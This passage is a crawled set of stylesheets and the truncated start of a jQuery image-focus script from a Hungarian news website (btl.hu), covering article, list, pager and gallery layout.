          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/article.css?v=1524570728
body_size: 2353
content:
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.lead-img {
  height: 450px;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 450px; }
  .lead-img img {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .lead-img.focuspoint img[style] {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.article-wrapper {
  margin-top: 0px; }
  .article-wrapper article {
    padding: 2rem;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0, white 150px, white 100%);
    background-repeat: no-repeat;
    border: 1px solid #eee; }
    .article-wrapper article > h1 {
      color: #000;
      font-size: 3rem;
      margin: 0 0 2rem;
      font-weight: 700; }
    .article-wrapper article .lead {
      font-weight: bold; }
    .article-wrapper article .lead, .article-wrapper article .content {
      color: #000;
      margin: 3rem 0; }
      .article-wrapper article .lead a, .article-wrapper article .content a {
        color: #e64139;
        text-decoration: underline;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper article .lead a:hover, .article-wrapper article .lead a:active, .article-wrapper article .content a:hover, .article-wrapper article .content a:active {
          color: #a41b15;
          text-decoration: underline; }
      .article-wrapper article .lead p, .article-wrapper article .content p {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead ul, .article-wrapper article .lead li, .article-wrapper article .content ul, .article-wrapper article .content li {
        font-family: "Lora", serif;
        font-size: 1.3rem;
        line-height: 1.7; }
      .article-wrapper article .lead hr, .article-wrapper article .content hr {
        margin: 2rem 0; }
      .article-wrapper article .lead h1, .article-wrapper article .content h1 {
        font-size: 40px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h2, .article-wrapper article .content h2 {
        font-size: 35px;
        line-height: 1.5;
        margin: 0 0 30px; }
      .article-wrapper article .lead h3, .article-wrapper article .content h3 {
        font-size: 30px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h4, .article-wrapper article .content h4 {
        font-size: 25px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h5, .article-wrapper article .content h5 {
        font-size: 20px;
        line-height: 1.5;
        margin: 0 0 20px; }
      .article-wrapper article .lead h6, .article-wrapper article .content h6 {
        font-size: 18px;
        line-height: 1.5;
        margin: 0 0 10px; }
      .article-wrapper article .lead table, .article-wrapper article .content table {
        font-family: "Lora", serif;
        width: 100%;
        border: 1px solid #ccc;
        border-bottom: none;
        font-size: 14px;
        margin-bottom: 30px; }
        .article-wrapper article .lead table caption, .article-wrapper article .content table caption {
          border: 1px solid #ccc;
          border-bottom: none;
          padding: 10px;
          caption-side: top; }
        .article-wrapper article .lead table tr, .article-wrapper article .content table tr {
          border-bottom: 1px solid #ccc; }
        .article-wrapper article .lead table th, .article-wrapper article .lead table td, .article-wrapper article .content table th, .article-wrapper article .content table td {
          padding: 10px;
          border-right: 1px solid #ccc; }
      .article-wrapper article .lead pre, .article-wrapper article .content pre {
        background: #f8f8f8;
        padding: 20px;
        border: none;
        border-radius: 0; }
      .article-wrapper article .lead blockquote, .article-wrapper article .content blockquote {
        padding: 0 30px 30px;
        margin: 0 0 30px;
        border-left: none;
        text-align: center;
        position: relative;
        display: block; }
        .article-wrapper article .lead blockquote:before, .article-wrapper article .content blockquote:before {
          content: "\f10d";
          position: absolute;
          top: 0;
          left: 0;
          font-size: 20px;
          display: inline-block;
          font-family: FontAwesome;
          font-style: normal;
          font-weight: 400;
          line-height: 1;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale; }
        .article-wrapper article .lead blockquote p, .article-wrapper article .content blockquote p {
          font-size: 17.5px;
          font-weight: 300;
          line-height: 1.25; }
      .article-wrapper article .lead div, .article-wrapper article .content div {
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead div.cikkblock.fright, .article-wrapper article .content div.cikkblock.fright {
        width: 50%;
        float: right; }
      .article-wrapper article .lead div.cikkblock.fleft, .article-wrapper article .content div.cikkblock.fleft {
        width: 50%;
        float: left; }
      .article-wrapper article .lead div.cikkblock .szavazas-cikk, .article-wrapper article .content div.cikkblock .szavazas-cikk {
        margin-top: 0px; }
      .article-wrapper article .lead .table_w50p_new, .article-wrapper article .content .table_w50p_new {
        width: 50%;
        float: left;
        padding: 2rem;
        min-width: 250px;
        background-color: #dadada;
        margin: 2rem 2rem 2rem -2rem;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w100p_new, .article-wrapper article .content .table_w100p_new {
        width: 100%;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead .table_w90p_new, .article-wrapper article .content .table_w90p_new {
        width: 90%;
        margin-left: auto;
        margin-right: auto;
        float: none;
        padding: 2rem;
        border: 1rem solid #e64139;
        font-family: "Lora", serif;
        font-size: 1.15rem;
        line-height: 1.7; }
      .article-wrapper article .lead:after, .article-wrapper article .content:after {
        content: '';
        display: block;
        clear: both; }
  .article-wrapper section {
    padding: 2rem;
    margin-top: 2rem; }
    .article-wrapper section .header {
      display: block;
      padding: 0.75rem 1.5rem;
      margin: -2rem -2rem 2rem -2rem;
      border-radius: 0px;
      font-size: 1rem;
      text-transform: uppercase;
      letter-spacing: 1px; }
      .article-wrapper section .header .fa {
        display: inline-block;
        margin-right: 10px; }
    .article-wrapper section ul.social {
      list-style: none;
      padding-left: 0;
      margin-bottom: 0; }
      .article-wrapper section ul.social > li {
        display: inline-block;
        margin-right: 1rem; }
        .article-wrapper section ul.social > li > a {
          background-color: #f8f8f8;
          color: #444444;
          display: inline-block;
          width: 50px;
          height: 50px;
          padding: 1rem 1.3rem;
          border: 1px solid #808080;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .article-wrapper section ul.social > li > a .fa {
            line-height: 20px; }
          .article-wrapper section ul.social > li > a:hover, .article-wrapper section ul.social > li > a:focus {
            background-color: #e64139;
            color: #fff; }
  .article-wrapper .prev-next {
    width: 100%;
    margin: 2rem 0 0; }
    .article-wrapper .prev-next .text-left {
      border-right: 1px solid #444444; }
    .article-wrapper .prev-next h3 {
      font-family: "Lora", serif;
      font-size: 2rem; }
      .article-wrapper .prev-next h3 > a {
        color: #444444;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper .prev-next h3 > a:hover, .article-wrapper .prev-next h3 > a:active {
          color: #e64139;
          text-decoration: none; }
      .article-wrapper .prev-next h3 .fa {
        display: block;
        margin-bottom: 1rem; }
  .article-wrapper .author > .img-wrapper {
    margin: -2rem -2rem 2rem -2rem; }
  .article-wrapper .author .avatar {
    display: inline-block;
    position: relative;
    top: 0;
    padding: 1rem;
    background-color: #fff;
    border: 1px solid #808080;
    float: left;
    margin-right: 2rem;
    margin-bottom: 0;
    width: 200px; }
  .article-wrapper .author > .img-wrapper + .avatar {
    top: -100px;
    margin-bottom: -100px; }
  .article-wrapper .author h3 a {
    color: #444444;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .article-wrapper .author h3 a:hover, .article-wrapper .author h3 a:focus {
      color: #e64139;
      text-decoration: none; }
  .article-wrapper .author ul.social > li {
    margin-right: 0.5rem; }
    .article-wrapper .author ul.social > li > a {
      width: 25px;
      height: 25px;
      padding: 0 0.4rem; }
      .article-wrapper .author ul.social > li > a .fa {
        line-height: 25px; }
  .article-wrapper .author .description {
    margin-top: 2rem; }
  .article-wrapper ul.tags {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
    .article-wrapper ul.tags > li {
      display: inline-block;
      margin-right: 1rem;
      margin-bottom: 1rem; }
      .article-wrapper ul.tags > li > a {
        background-color: #f8f8f8;
        color: #444444;
        display: inline-block;
        padding: 0.5rem 0.8rem;
        border: 1px solid #808080;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .article-wrapper ul.tags > li > a .fa {
          line-height: 20px;
          margin-right: 0.25rem; }
        .article-wrapper ul.tags > li > a:hover, .article-wrapper ul.tags > li > a:focus {
          background-color: #e64139;
          color: #fff;
          text-decoration: none; }

.lead-img + .container .article-wrapper {
  margin-top: -150px; }

.gallery-wrapper h3 {
  font-weight: normal; }
.gallery-wrapper .responsive-gallery-cikk-clickable {
  display: block;
  position: relative; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:after {
    content: '\f002';
    display: block;
    position: absolute;
    font-family: FontAwesome;
    font-size: 30px;
    bottom: 10px;
    right: 10px;
    line-height: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 10px; }
  .gallery-wrapper .responsive-gallery-cikk-clickable:hover:after, .gallery-wrapper .responsive-gallery-cikk-clickable:focus:after {
    font-size: 40px;
    line-height: 40px; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: text/css
request_url: https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290
body_size: 739
content:
.cikk-body .galeria-ajnlo {
	margin-bottom: 0;
          display: none;
}

.cikk-body .galeria-ajnlo h3 {
    margin: 0;
    padding: 10px 25px;
    font-family: sans-serif;
    /*font-family: 'Roboto', sans-serif;*/
    font-weight: 900;
    font-size: 24px;
    line-height: 24px;
    color: #FFF;
    text-transform: uppercase;
    background-color: #B2E524;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper {
    position: relative;

    overflow: hidden;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .pager {
    position: absolute;
    z-index: 10;
    display: table;
    width: 30px;
    height: 170px;
    cursor: pointer;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    background: black;
    width: 100%;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a:hover {
    background: #B6B6B6;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .prev {
    top: 10px;
    left: 0;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .next {
    top: 10px;
    right: 0;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a i {
    color: white;
    font-size: 18px;
}

.cikk-body .galeria-ajnlo ul {
    overflow: hidden;
    position: absolute;
    top: 0;
}

.cikk-body .galeria-ajnlo li.galeria {
    list-style: none;
    line-height: 0;
    box-sizing: border-box;
    float: left;
    cursor: nesw-resize;
}

.cikk-body .galeria-ajnlo li.galeria div.inner {
    position: relative;
    margin: 10px;
    /* height: 170px; */
    overflow: hidden;
    text-align: center;
    background: #3A3A3A;
}

.cikk-body .galeria-ajnlo li.galeria a {

}

.cikk-body .galeria-ajnlo li.galeria img {
    max-width: 100%;
    max-height: 100%;
}

.cikk-body .galeria-ajnlo li.galeria h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    color: #fff;
    background: rgba(0,0,0,0.5);
    margin: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count1 {
    font-size: 24px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count2 {
    font-size: 18px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count_more {
    font-size: 12px;
}





.galeria-ajnlo {
	margin-bottom: 20px;
}

.galeria-ajnlo h3 span{
/*    margin: 0;
    padding: 10px 25px;
    font-family: sans-serif;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    font-size: 24px;
    line-height: 24px;
    color: #FFF;
    text-transform: uppercase;
    background-color: #B2E524;*/
    /*float: left;*/
    color: white;
    font-family: 'Georgia';
    font-weight: 100;
    font-size: 17px;
    text-shadow: 0px 0px 1px black;
    background-image: url(../../../../../static/frontend/images/send_btn_footer.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-right: 22px;
}

.galeria-ajnlo .galeriak-wrapper {
    position: relative;

    overflow: hidden;
}

.galeria-ajnlo .galeriak-wrapper .pager {
    position: absolute;
    z-index: 10;
    display: table;
    width: 30px;
    height: 193px;
    cursor: pointer;
}

.galeria-ajnlo .galeriak-wrapper a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    background: black;
    width: 100%;
}

.galeria-ajnlo .galeriak-wrapper a:hover {
    background: #B6B6B6;
}

.galeria-ajnlo .galeriak-wrapper .prev {
    top: 10px;
    left: 0;
}

.galeria-ajnlo .galeriak-wrapper .next {
    top: 10px;
    right: 0;
}

.galeria-ajnlo .galeriak-wrapper a i {
    color: white;
    font-size: 18px;
}

.galeria-ajnlo ul {
    overflow: hidden;
    position: absolute;
    top: 0;
}

.galeria-ajnlo li.galeria {
    list-style: none;
    line-height: 0;
    box-sizing: border-box;
    float: left;
    cursor: nesw-resize;
}

.galeria-ajnlo li.galeria div.inner {
    position: relative;
    margin: 10px;
    /* height: 170px; */
    overflow: hidden;
    text-align: center;
    background: #3A3A3A;
}

.galeria-ajnlo li.galeria a {

}

.galeria-ajnlo li.galeria img {
    max-width: 100%;
    max-height: 100%;
}

.galeria-ajnlo li.galeria h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    color: #fff;
    background: rgba(0,0,0,0.5);
    margin: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
}

.galeria-ajnlo li.galeria h2.count1 {
    font-size: 24px;
}

.galeria-ajnlo li.galeria h2.count2 {
    font-size: 18px;
}

.galeria-ajnlo li.galeria h2.count_more {
    font-size: 12px;
}



--- FILE ---
content_type: application/javascript
request_url: https://btl.hu/static/js/focuspoint.js?v=1514904700
body_size: 477
content:
$.fn.focuspoint = function() {
    var wrapper = this, img = $(this).children('img, picture');
    if (img.is('picture')) {
        img = img.children('img');
    }
    if (!img.length)
        return;
    var x = parseFloat($(wrapper).data('focus-x')), y = parseFloat($(wrapper).data('focus-y')) * -1;
    if (isNaN(x)) { x = 0; }
    if (isNaN(y)) { y = 0; }

    var x_thres = (img.width() - $(wrapper).width()) / 2, y_thres = (img.height() - $(wrapper).height()) / 2;
    if (x != 0 && x_thres > 0) {
        var left = ($(img).width() / 2 * (x + 1) - ($(wrapper).width() / 2)) * -1;
        if (left > 0) {
            left = 0;
        } else if (left < $(wrapper).width() - $(img).width()) {
            left = $(wrapper).width() - $(img).width();
        }
        img.css('left', left + 'px');
    } else {
        img.css('left', '-' + x_thres + 'px');
    }
    if (y != 0 && y_thres > 0) {
        var top = ($(img).height() / 2 * (y + 1) - ($(wrapper).height() / 2)) * -1;
        if (top > 0) {
            top = 0;
        } else if (top < $(wrapper).height() - $(img).height()) {
